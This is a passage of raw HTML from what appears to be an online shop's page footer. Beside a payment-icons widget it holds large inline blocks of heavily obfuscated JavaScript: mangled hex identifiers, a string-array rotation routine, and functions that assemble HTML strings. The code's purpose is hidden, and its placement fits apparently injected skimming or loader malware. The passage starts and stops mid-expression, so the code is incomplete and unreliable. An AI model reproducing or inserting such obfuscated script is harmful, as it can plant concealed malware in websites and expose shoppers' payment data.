_0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <div class="payment-icons">
      <span class="payment-icon visa"></span>
      <span class="payment-icon paypal"></span>
    </div>
  </div>
</div></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+